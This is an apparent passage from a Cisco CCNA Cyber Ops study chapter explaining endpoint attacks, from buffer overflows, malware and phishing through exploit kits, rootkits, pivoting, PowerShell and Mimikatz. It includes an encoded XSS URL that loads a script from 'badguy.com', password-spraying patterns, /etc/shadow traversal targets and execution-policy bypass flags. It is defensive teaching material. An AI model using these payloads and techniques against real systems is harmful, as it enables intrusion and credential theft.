Cisco CCNA Cyber Ops SECFND 210-250, Section 10: Understanding Common Endpoint Attacks

10.2 Classify Attacks, Exploits, and Vulnerabilities

10.3 Buffer Overflow

10.4 Malware

10.5 Reconnaissance

10.6 Gaining Access and Control

10.7 Gaining Access Via Social Engineering

10.8 Social Engineering Example: Phishing

10.9 Gaining Access Via Web-Based Attacks

10.10 Exploit Kits

10.11 Rootkits

10.12 Privilege Escalation

10.13 Pivoting

10.14 Post-Exploitation Tools Example

10.15 Exploit Kit Example: Angler

Classify Attacks, Exploits, and Vulnerabilities

A vulnerability is a flaw or weakness in a system. An exploit is a method of leveraging a vulnerability to do harm. An attack is an attempt to exploit a vulnerability. Attacks may be successful or unsuccessful. If an exploit attempt is made against a system that is not vulnerable to the exploit, then the attack is unsuccessful, but it is still considered an attack. There are many ways that attacks, vulnerabilities, and exploits can be classified using different criteria. We will examine a few.

Client-Side vs. Server-Side Attacks

Both clients and servers are endpoints. That is, they are hosts that run an operating system and applications, and they connect to the network via a TCP/IP stack. Both can be targeted by attacks. But the nature of the systems leads to differences in attack strategies, attack difficulty levels and potential impacts in the case of successful attacks.

Servers may be directly exposed to the Internet. This makes them easily accessible to the threat actor. But servers tend to be hardened and their applications are properly patched, making them more difficult to attack. They also tend to be actively managed and monitored, making attack attempts and results more visible.

Internal clients are normally protected from the Internet, making them difficult to reach directly. But, generally, clients do not receive the same amount of attention as servers. This makes them more susceptible to attacks. Also, clients are operated by end users who tend to be more susceptible to social engineering attacks. Delivering a malicious file via email and posting malicious content on websites can be very effective client-side attack methods.

While the internal client is protected from connections originating from the Internet, they are often allowed to initiate connections themselves. If a client can be compromised, the client has the ability to “phone home” connecting from the inside to the malicious command and control systems. From there the threat actor can use the compromised client as a pivot to reach other systems on the internal network.

Remote Exploits vs. Local Exploits

A remote exploit is one that works over the network without any prior access to the target system. The threat actor does not need an account on the vulnerable system to exploit the vulnerability.

A local exploit requires prior access to the vulnerable system. Generally, the threat actor has access to an account on the system. Using their access to that account, they implement the local exploit. Most commonly, local exploits lead to privilege escalation. Either the account is given privileges beyond the intended policy for the account, or other access methods are enabled and those methods allow privileges beyond the intended policy for the account. Note that a local exploit does not necessarily require physical access to the system. Also, an attacker may use social engineering techniques to trick an authorized user into performing the local exploit.

Common Vulnerability Scoring System

With both client-side vs. server-side attacks and remote vs. local exploits, we use a single metric to divide things into two different classes. CVSS v3.0 uses multiple criterion to produce a numerical score representing the severity of a vulnerability, and provide a qualitative representation of the aspects of the vulnerability. The CVSS base score includes eight metrics. The base score can further be refined using temporal metrics and environmental metrics. Full discussion of CVSS 3.0 is well beyond the scope of this discussion. But exposure to the metrics that are used in the CVSS base score can certainly help the security analyst to qualitatively differentiate varying attacks in effective ways.

Buffer Overflow

Attackers can analyze network server applications for flaws. A buffer overflow vulnerability is one type of flaw. If a service accepts input and expects the input to be within a certain size but does not verify the size of input upon reception, it may be vulnerable to a buffer overflow attack. This means that an attacker can provide input that is larger than expected, and the service will accept the input and write it to memory, filling up the associated buffer and also overwriting adjacent memory. This overwrite may corrupt the system and cause it to crash, resulting in a DoS. In the worst cases, the attacker can inject malicious code in the buffer overflow, leading to a system compromise.

Buffer overflow attacks are a common vector for client-side attacks. Malicious code can be injected into data files, and the code can be executed when the data file is opened by a vulnerable client application. For example, assume that an attacker posts such an infected file to the Internet. An unsuspecting user downloads the document and opens it with a vulnerable application. On the user’s system, this spawns a malicious process that can connect to rogue systems on the Internet and download more malicious payloads. Firewalls generally do a much better job of preventing inbound malicious connections from the Internet than they do of preventing outbound malicious connections to the Internet.

Techniques that are used to identify systems susceptible to buffer overflows include debugger tools, trial and error, and brute force attacks. The hacker modifies the specifics of the attack for the target application and operating system. Lengthy URL strings are one common input value that is used by attackers to overflow system buffers.

Malware

Malware is malicious software that comes in several forms, including the following:

- Viruses: A virus is a type of malware that propagates by inserting a copy of itself into another program and becoming part of that program. It spreads from one computer to another, leaving infections as it travels. Viruses require human help for propagation, such as the insertion of an infected USB drive into a USB port on a PC. Viruses can range in severity from causing mildly annoying effects to damaging data or software and causing DoS conditions.

- Worms: Computer worms are similar to viruses in that they replicate functional copies of themselves and can cause the same type of damage. In contrast to viruses, which require the spreading of an infected host file, worms are standalone software and do not require a host program or human help to propagate. To spread, worms either exploit a vulnerability on the target system or use some kind of social engineering to trick users into executing them. A worm enters a computer through a vulnerability in the system and takes advantage of file-transport or information-transport features on the system, allowing it to travel unaided.

- Trojan horses: A Trojan horse is named after the wooden horse the Greeks used to infiltrate the city of Troy. It is a harmful piece of software that looks legitimate. Users are typically tricked into loading and executing it on their systems. After it is activated, it can achieve any number of attacks on the host, from irritating the user (popping up windows or changing desktops) to damaging the host (deleting files, stealing data, or activating and spreading other malware, such as viruses). Trojans are also known to create back doors to give malicious users access to the system. Unlike viruses and worms, Trojans do not reproduce by infecting other files nor do they self-replicate. Trojans must spread through user interaction such as opening an email attachment, or downloading and running a file from the Internet.

The Morris worm is often credited as the first Internet-based worm. It was launched in 1988. It was named after its author, a graduate student at Cornell University. The author claimed that it was not written to cause any damage, but instead to gauge the size of the Internet. However, the worm did cause damage as systems could be infected multiple times. The more copies of the worm running on a system, the greater drain of resources it caused, potentially making systems unusable. The worm was released from a network belonging to the Massachusetts Institute of Technology, to disguise its origin. It had the capability of exploiting multiple vulnerabilities in sendmail, finger, and rsh/rexec. It could use the local C compiler on systems to compile code. It utilized the words file on Unix systems for dictionary attacks against weak passwords. Potentially the most interesting aspect of this worm is that it was written almost three decades ago. The use of multiple attack vectors and the use of resources available on the compromised systems was quite ingenious for the first worm. The security professional must understand that the ingenuity that is brought to malware development has continued to compound over the decades.

Internet worm production was especially prolific between 1999 and 2004. Examples of worms from this period include Melissa, ILOVEYOU, Anna Kournikova, Code Red, Nimda, SQL Slammer, MyDoom, and Sasser. Details for any of these worms can be found with simple Internet search queries. In general, these worms were mostly about wreaking havoc. Their targets were not directed as they victimized any vulnerable system. They consumed resources such as networking bandwidth, system CPU and memory, and IT man hours to eradicate them.

Since the early 2000s, much has changed about worms in particular and network security in general. The Conficker worm, first identified in late 2008, was very different. The worm was very stealthy and resulted in a botnet with millions of infected machines. It mutated from version to version with ever-changing propagation and update strategies. The Stuxnet worm was discovered in June 2010. It was designed to attack industrial programmable logic controllers. It reportedly targeted the country of Iran’s nuclear program and was successful in destroying approximately one-fifth of the country’s nuclear centrifuges.

Malware is commonly utilized by APTs (Advanced Persistent Threats). APTs are a set of continuous hacking processes targeting a specific entity, often with a specific goal. Some characteristics of APTs are obvious from the name. They are advanced; the attackers have the most advanced intelligence systems and techniques at their disposal and will use what is optimal for each step. They may utilize commonly available security tools when they are sufficient, but they may also discover and exploit zero-day (unpublished) vulnerabilities when necessary. They are also persistent. The attackers focus on their goal. They do not cash in on short-term opportunities. Instead they maintain discreet access, slowly but surely infiltrating deeper into systems until their objectives can be met.

The structure of an APT attack does not follow a blueprint. As with any network attack, the scenario varies with the circumstance. However, a common methodology is as follows:

- Initial compromise

- Escalation of privileges

- Internal reconnaissance

- Lateral propagation, compromising other systems on track towards goal

- The end goal of the attacker, for example, maybe to exfiltrate sensitive data out

- Mission completion

Each of these steps is taken very stealthily, with the goal of evading detection and maintaining presence.

Reconnaissance

A reconnaissance attack is an attempt to gather information about an intended victim before attempting a more intrusive attack. Attackers can use standard networking tools such as dig, nslookup, and whois to gather public information about a target network from DNS registries. They can also use DNS queries to reveal such information as who owns a particular domain and which addresses have been assigned to that domain. Ping sweeps of the addresses revealed by the DNS queries can present a picture of the live hosts in a particular environment. After a list of live hosts is generated, the attacker can probe further by running port scans on the live hosts. In a port scan, an attacker usually sends specially crafted packets to a targeted host. By examining the packets that the host sends in response, the attacker can often determine which ports are open on the host and, either directly or by inference, which application protocols are running on those ports. Port scanning tools, such as the widely used nmap, can cycle through all well-known ports and provide a complete list of all services running on the host. They can also tell the attacker what operating system is running on the host, the MAC address of the host, and the version of software running on the host.

If a port scan is done rapidly or in sequence, it is fairly easy to detect. By monitoring logs such as host-based firewall logs, a security analyst may be able to see it as activity targeting many different ports on the same host during a short time. However, attackers discovered long ago that they can avoid detection by using slow, random scans, and other stealth techniques. Modern tools such as IPSs can help detect these types of scans.

Attackers can use the information that is obtained from a port scan to discover the vulnerabilities of a specific endpoint. They can also use vulnerability scanners, such as Nessus and OpenVAS, to locate vulnerabilities in potential target hosts. Authorized security administrators can also use vulnerability scanners in their own networks and patch vulnerabilities before they can be exploited. However, attackers can use these tools to locate vulnerabilities before an organization even knows that they exist.

After completing port scans or vulnerability scans on a host, an attacker typically exploits known vulnerabilities of services that are associated with open ports that were detected and known vulnerabilities of the operating system and any other software running on the host.

Gaining Access and Control

Acquiring access to the host is the most difficult stage in an endpoint attack. While the goal of the attacker may be to steal information from the endpoint, the goal may also be to remotely control a host inside a targeted network. In this case, the host is most commonly a public server or a user workstation, but any host will do. The attacker only needs control of a device that exists inside the network perimeter.

Given a well-defended organization with modern security products, strong user training, and networks that are designed with best practices in mind, gaining access to and control of a host may seem impossible. Yet, the attacker must only find a single weakness and they have many ways of accomplishing their task.

Attackers will commonly acquire employee credentials through phishing campaigns delivering malware which collects such information, or by directing a user to a portal controlled by the attacker, but looking like a legitimate company site, which requests credentials for authorization. Acquiring employee credentials for remote network access can be approached in multiple ways. If phishing fails, then attackers have several other methods at their disposal to attempt gaining access to a system.

Attackers and penetration testers often keep dictionaries of common passwords from previous data breaches where password hashes have been cracked to expose the user credentials. An attacker can attempt to brute force passwords against known user names, or also brute force common configuration user names for service accounts, such as mysqladmin. Password lockout policies for a certain number of wrong password attempts for a user can make brute-forcing of limited value to an attacker. Since many organizations have lockout policies, attackers have begun to employ a technique that is called password spraying. Password spraying involves taking a list of possible user accounts and trying very common passwords such as the season+year (Summer2016), or the companyname + year (Cisco2016), or companyname + 123 (Cisco123) to capitalize on any employee using a very weak password based on randomness, but using characters and digits to conform with certain password policies. Each possible user account will be attempted for login with one or two of the very common passwords so that no lockout criteria could be reached for any user.

Changing default credentials, deleting service accounts not needed on public-facing systems, and enforcing strong password policies which are regularly audited can help defend against these attacks. Sometimes credentials can also be gathered through weak web applications that allow URI paths to be passed that are directories on the web server containing user name and password information such as etc/passwd and etc/shadow.



If attackers can gain access to an endpoint, they can also gain control of the endpoint and use it to launch more wide-spread attacks. The endpoint can become part of a botnet, which is a network of compromised systems that is used to perform DDoS attacks.

A botnet consists of a group of “zombie” computers that run robots (or bots) and a master control mechanism that provides direction and control for the zombies. The originator of a botnet uses the master control mechanism on a command-and-control server to control the zombie computers remotely, often by using IRC.

- A botnet operator infects computers by sending them malicious bots. A malicious bot is self-propagating malware that is designed to infect a host and connect back to the command-and-control server. In addition to its worm-like ability to self-propagate, a bot can include the ability to log keystrokes, gather passwords, capture and analyze packets, gather financial information, launch DoS attacks, relay spam, and open back doors on the infected host. Bots have all the advantages of worms, but are generally much more versatile in their infection vector, and are often modified within hours of publication of a new exploit. They have been known to exploit back doors that are opened by worms and viruses, which allows them to access networks that have good perimeter control. Bots rarely announce their presence with high scan rates, which damage network infrastructure; instead they infect networks in a way that escapes immediate notice.

- The bot on the newly infected host logs in to the CnC server and awaits commands. Often, the CnC server is an IRC channel or a web server.

- Instructions are sent from the command-and-control server to each bot in the botnet to execute actions. When the zombies receive the instructions, they begin generating malicious traffic that is aimed at the victim.

In the example below, an attacker controls the zombies to launch a DDoS attack against the victim’s infrastructure. These zombies run a covert channel to communicate with the CnC server that the attacker controls. This communication often takes place over IRC, encrypted channels, bot-specific peer-to-peer networks, and even Twitter.

Gaining Access Via Social Engineering

Social engineering is manipulating people and capitalizing on expected behaviors. Social engineering often involves utilizing social skills, relationships, or understanding of cultural norms to manipulate people inside a network to provide the information that is needed to access the network. The following are examples of social engineering:

- Calling users on the phone claiming to be IT, and convincing them that they need to set their passwords to particular values in preparation for the server upgrade that will take place tonight

- An individual without a badge following a badged user into a badge-secured area ("tailgating”)

- Leaving a USB key that is infected with silent, Windows Autoplay-initiated malware that “phones home” in a public area

- Developing fictitious personalities on social networking sites to obtain and abuse “friend” status

- Sending an email enticing a user to click a link to a malicious website ("phishing")

- Visual hacking, where the attacker physically observes the victim entering credentials (such as a workstation login, an ATM PIN, or the combination on a physical lock)



Phishing is a common social engineering technique. Typically, a phishing email pretends to be from a large, legitimate organization, as illustrated in the figure below. Since the large organization is legitimate, the target may have a real account with the organization. The malicious website generally resembles that of the real organization. The goal is to get the victim to enter personal information such as account numbers, social security numbers, usernames, or passwords.

Social Engineering Example: Phishing

The evolution of phishing provides a good example of how attacks morph over time. The original concept of phishing (sending email enticing users to click a link to a malicious website) was clever, and it continues to be effective. It is easy to send huge numbers of emails. Obtaining a fraction of a percent of positive responses is significant. However, more sophisticated forms of phishing have evolved from the original phishing emails, which are sent to huge numbers of addresses rather indiscriminately.

- Spear phishing: Emails are sent to smaller, more targeted groups. Spear phishing may even target a single individual. Knowing more about the target community allows the attacker to craft an email that is more likely to successfully deceive the target.

- Whaling: Like spear phishing, whaling uses the concept of targeted emails; however, it increases the profile of the target. The target of a whaling attack is often one or more of the top executives of an organization. The content of the whaling email is something that is designed to get an executive’s attention, such as a subpoena request or a complaint from an important customer.

- Pharming: Whereas phishing entices the victim to a malicious website, pharming lures victims by compromising name services. This can be done by injecting entries into local host files or by poisoning the DNS in some fashion, such as compromising the DHCP servers that specify DNS servers to their clients. When victims attempt to visit a legitimate website, the name service instead provides the IP address of a malicious website. In the figure below, an attacker has injected an erroneous entry into the host file on the victim system. As a result, when the victims attempt to do online banking with BIG-bank.com, they are directed to the address of a malicious website instead. Pharming can be implemented in other ways. For example, the attacker may compromise legitimate DNS servers. Another possibility is for the attacker to compromise a DHCP server, causing the DHCP server to specify a rogue DNS server to the DHCP clients. Consumer market routers acting as DHCP servers for residential networks are prime targets for this form of pharming attack.

- Watering hole: A watering hole attack leverages a compromised web server to target select groups. The first step of a watering hole attack is to determine the websites that the target group visits regularly. The second step is to compromise one or more of those websites. The attacker compromises the websites by infecting them with malware that can identify members of the target group. Only members of the target group are attacked. Other traffic is undisturbed. This makes it difficult to recognize watering holes by analyzing web traffic. Most traffic from the infected web site is benign.

- Vishing: Vishing uses the same concept as phishing, except that it uses voice and the phone system as its medium instead of email. For example, a visher may call a victim claiming that the victim is delinquent in loan payments and attempt to collect personal information such as the victim's social security number or credit card information.

- Smishing: Smishing uses the same concept as phishing, except that it uses SMS texting as the medium instead of email.

Gaining Access Via Web-Based Attacks

A web application is a software application that is accessed from a browser using HTTP. You have already learned about attacks on the web application itself. However, to intelligently investigate web-based attacks, a security analyst must also understand client-side web-based attacks.

One method that attackers use to perform client-side web-based attacks involves manipulating the URI of the HTTP request. The URI is the string of text (such as http://www.example.com), that you enter in your browser’s address bar. The URI of an HTTP request is made up of the following:

- Scheme: A protocol (such as HTTP, HTTPS, or FTP) for accessing a resource

- Authority: The name of the server where the resource is located. The URI below contains only a scheme and an authority:

- Path: The name of the resource and the path to the resource being requested. The URI below contains a scheme, an authority, and a path:

- Query: Data that does not fit conveniently into the hierarchical path structure. The query, or query string, is everything to the right of the question mark. It is often generated by a browser. The following is an example of a URI containing a query string:

- Fragment: The part of a URI that immediately follows a number (or pound) sign (#). A fragment requests a specific resource that is secondary and subordinate to the primary resource being requested. The URI below contains a scheme, an authority, a path, and a fragment that requests only seconds 20 through 50 of a video that is named myvideo.

One common attack technique in which the attacker manipulates the URI is to use encoded characters to hide the attack. For example, the attacker could try and fool a web server into executing a malicious script using the following URI:

http://victim.com/weakscript.php?data=%3cscript%20src=%22http%3a%2f%2fwww.badguy.com%2fbadscript.js%22%3e%3c%2fscript%3e

In this example, the attacker may have knowledge of a PHP script hosted on the victim’s server that allows external scripts to be referenced and executed. But, in order to hide the attack, the attacker uses ascii encoded characters rather than standard characters hoping that such an obvious intrusion will go undetected. Web servers are designed to understand encoded characters as a way of passing non-printable characters to the server. So, the server interprets the URI above in the following way:

http://victim.com/weakscript.php?data=<script src=”http://www.badguy.com/badscript.js”></script>

Encoded characters map to standard characters as follows:

%3c = <%20 = (a space character)%22 = “%3a = :%27 = ‘%2e = .%2f = /%3e = >%5c = \

The web server simply replaces the encoded characters with their standard equivalents. The attacker is hoping that the attack will go unnoticed because the encodings are hiding the true intent of the request.



Aside from executing remote scripts through passing parameters, attackers can also attempt to exploit vulnerabilities in web applications allowing the attacker to upload undesired files to the victim’s web server. For instance, a web application can have a function to replace a file by name, and that could be taken advantage of by an attacker passing the following parameter on the site:

The “..” portions of the parameter would direct the web server to go to the parent directory from the web resources, and then the next parent folder repeatedly each time it was passed. The goal would be for the attacker to get their web shell onto a known directory, or the root folder where they could then attempt to access their web shell to get console level access to the web server, and run commands with the same level of privileges the web services are run under.

File upload vulnerabilities can also present the opportunity for an attacker to perform XSS attacks, either by permanently hosting the malicious script on the web server (stored XSS attack) or by using the web server to serve the script from another location as part of an error message (reflected XSS attack). Regardless of the type of XSS attack, the attacker can retrieve information from a victim’s computer that requests web resources from a web server with an XSS vulnerability. The information can include session cookies for hijacking, redirecting the victim to another site without their knowledge, or the ability to retrieve data from the victim’s computer.

Exploit Kits

An exploit kit is an automated framework attackers use to discover and exploit vulnerabilities in an endpoint, infect it with malware, and execute malicious code on it. Exploit kits may use a process that is known as drive-by download, commonly hidden in a malicious ad that is loaded on a legitimate webpage, which invisibly redirects a user’s browser to a malicious server hosting the exploit kit framework. Alternatively, attackers can embed redirects to their exploit servers from compromised websites, or through domain shadowing. Domain shadowing involves compromising domain registration information for legitimate domains, such as example.com, and then registering second-level subdomains, such as ek.example.com with the registrar, hoping that the registrant does not notice. Malicious redirects can then be sent to the exploit kit server from this “shadow domain” through redirects.

A web-based exploit kit typically uses a series of PHP scripts that are hosted on the exploit kit server, and provides a management console to enable the cyber criminals to manage the attacks, view how many victims have been affected, and how much traffic has been driven to the malicious server. Exploit kits are developed by certain authors, and the rights to use the exploit kit and update it with new exploits, is licensed out to bad actors who wish to upload their own malware into the exploit kit framework and use the exploit kit to attack victim computers.

When the victim is redirected to the exploit kit server, the exploit kit scans the victim’s software such as the operating system, browser, Flash player, PDF player, and Java to find a security vulnerability that it can exploit. After the exploit kit has identified vulnerable software, it sends a request to the exploit kit server to download exploit code that will compromise the vulnerable software that is identified by the exploit kit, in order to secretly run the malicious code on the victim’s machine. The malicious code then connects the victim’s machine to the malware download server to download the payload.

The payload may be a file downloader that retrieves other malware, or it could be the final malware payload. With more advanced exploits, the payload is sent as an encrypted file. The encrypted final malware is then decrypted and executed on the victim’s machine.

Exploit kits continue to remain such a formidable threat because they are able to quickly exploit vulnerabilities which have not yet been patched by vendors, or for which patches have not yet been applied. The Angler exploit kit was one of the largest and most effective exploit kits on the market. It has been linked to several high profile ransomware campaigns.

Rootkits

Once attackers gain control of a system, they have an interest in hiding their work, such as files they may have put on a disk, backdoors they have installed, and network connections they have made (CnC or listening ports). A rootkit is a tool that integrates with the lowest levels of the operating system to hide these resources.

A rootkit is the most complex attacker tool. Its goal is to completely hide the activities of the attacker on the local system. A rootkit takes control of the operating system by compromising the internal structure of the system. When a program attempts to list files, processes, or network connections, a rootkit presents a sanitized version of the output, eliminating any incriminating output.

Rootkits are able to hide not only the activities of attackers but also their own presence. As a result, rootkits are extremely difficult to detect. Some can be circumvented by defenders using a trusted toolset, but this result is not guaranteed. If there is any indication that a system has been compromised by a rootkit, it is best to consider the operating system permanently compromised. Image the machine (for analysis purposes), and then wipe the hard drive and reinstall everything.

Because of their complexity, rootkits are also extremely difficult to develop. Rootkits must take into account operating systems, versions, architecture, and several other variables. A user who upgrades the operating system or installs a patch could undo the work of the rootkit (or, more likely, cause the compromised host to crash).

Few rootkits are publicly available, so they are a tool that is used by very sophisticated attackers. These attackers reuse the rootkit within the organization and across multiple targets. Identifying and reverse-engineering the rootkit could identify the presence of that specific attacker worldwide.

Privilege Escalation

After the initial access to an endpoint, attackers may be confined to using the privileges of employees with very limited access. The attackers may need but not have system-level permissions. Vulnerable services may be running as administrator or root user. The attackers cannot effectively spread throughout the network without escalating their privilege level.

There are several mechanisms that attackers can use to escalate privileges:

- A fortunate attacker may identify a repository of passwords because users sometimes store passwords in a local text file, spreadsheet, or network diagram.

- With poor password enforcement, easy-to-guess passwords are commonly used by users and administrators. If attackers identify an insecure password, they can use the privileges that are associated with that account.

- Some attackers rely on the user to provide the credentials that are needed to infect other hosts. For example, if a workstation is used by a network administrator, even temporarily, the username and password that are entered by the administrator can be intercepted.

- Use a pass-the-hash tool to discover all the password hash.

- Extract credentials from memory processes that are used for system authentication, or local credentials used, such as local administrator accounts, from registry hives.

- Especially sophisticated attackers may have identified vulnerabilities in the operating system that allow them to gain full control of the operating system. These techniques, referred to as "privilege escalation attacks," are rare and are often version-dependent.

Pivoting

After gaining a foothold in the network, attackers need to expand their access. To do so, they use a technique that is called pivoting.

Pivots can tunnel the network connections of the attacker through the victim and further into the compromised network. Think of a pivot as a simplified VPN tunnel. Attackers can further connect into the network as if they were physically present. Similarly, attackers can listen for connections from other compromised hosts.

Pivoting involves the use of a backdoor, vulnerability, or simple exploitation of trust at some point in the attack chain as a springboard to launch a more sophisticated campaign against much bigger targets, such as the network of a major energy firm or a financial institution’s data center. Some attackers use the Active Directory domain trust that exists between organizations with merged network segments and shared resources as the base for a pivot, exploiting one trusted business partner to target and exploit another unsuspecting trusted business or governmental partner.

The figure below shows an example of pivoting. In this example, an attacker has compromised a host, executed a pass the hash attack, and gained access to the password hash for the administrator account. The attacker is now using the Metasploit tool to pivot to another host (10.1.13.2) and is logging in as administrator with the password hash. In this case, the pivot was successful. The attacker was able to establish a Metasploit session to the 10.1.13.2 host from the original compromised host.

Post-Exploitation Tools Example

During the post-exploitation phase, attackers often use tools such as PowerShell and Mimikatz on compromised machines in order to gain a bigger foothold on the victim’s machine and network, and establish persistent access.

Attackers will want to determine basic system information for the machine they are on, what user context they are running under, processes that are running, services on the system, and other network basics to learn about the machine and capabilities they have on it.

Some of the initial commands that are often run by an attacker who gains access to a machine are built-in operating system tools that are used for system administration, and are not unique to malicious activity:

- whoami: show the user account and domain information as applicable.

- ipconfig: show the network configuration, gateway, DHCP, and DNS server information.

- netstat –anop: show all active, listening, and closed network connections.

- quser: list the users who are logged on to system.

- tasklist: list all the running processes.

- schtasks: show all the tasks set to run on the system at certain intervals.

- sc: list all the services set to run on the system.

- net start: Start services to run on a system.

An additional post-exploitation event would be to find other connected systems that they may be able to move to by performing ping sweeps and port scans just like they would before gaining access to the network as described earlier in this section.

Windows PowerShell is a task automation and configuration management framework from Microsoft, consisting of a command-line shell and associated scripting language built on the .NET Framework. PowerShell is a very powerful scripting language included with Windows 7 and later versions of Windows. Many IT organizations use PowerShell to automate and accelerate Windows management tasks. PowerShell can be used to download files from the Internet, to move files between systems, establish network listeners for tunneling, extract event log data from remote machines, and far more tasks useful for administrators, attackers, and defenders.

PowerShell is typically whitelisted and its malicious scripts are often not caught by anti-virus software. The characteristics of PowerShell include the following:

- PowerShell can run from memory (no need to write file to disk)

- PowerShell can run on remote machine (if attacker knows the credentials of target machine)

- PowerShell scripts can be obfuscated by fragmentation and encoding with base64 to avoid detection, and these scripts are interpreted by PowerShell.

- PowerShell policies on machines to not run unsigned scripts can be bypassed by multiple commands such as -ExecutionPolicy Bypass or by piping commands together in certain sequences.

- Unless PowerShell command auditing is explicitly enabled on a system, there is no trace of the types of scripts or other actions that are taken by an attacker using PowerShell to aid investigative efforts.

The powershell.exe command can be used to start a Windows PowerShell session from the Windows command line as shown below.

Metasploit is a common penetration testing software tool. One of the features of Metasploit is its tool arsenal for post exploitation activities. Meterpreter has been developed within Metasploit for making the post exploitation activities faster and easier. Meterpreter is an advanced multi-function payload that can be used to leverage the Metasploit capabilities dynamically at run time in a remote system where the attackers don’t have their attack tools there. Meterpreter is a payload within the Metasploit Framework that provides control over an exploited target host. Meterpreter resides completely in the memory of the exploited host and leaves no traces on the hard drive, making it very difficult to detect with conventional forensic techniques.



Metasploit has included Mimikatz as a Meterpreter script. Mimikatz is a post-exploitation tool that was written by Benjamin Delpy. Mimikatz is one of the tools to gather credential data from Windows systems. Mimikatz It’s now well known to extract plaintext password, hash, PIN code, and kerberos tickets from memory. Mimikatz supports 32-bit and 64-bit Windows architectures. Mimikatz can be compiled as a standalone executable, or can be run as a module inside PowerShell.

The example below shows using the native Mimikatz command from the Metasploit meterpreter to extract the passwords hashes from the compromised machine.

Exploit Kit Example: Angler

An analyst’s job is to investigate each incident in detail, in order to confirm the sequence of events and the type of infection. In this topic, we will examine the typical Angler exploit kit chain of activities to reconstruct the events leading to the compromise, and subsequent malware actions.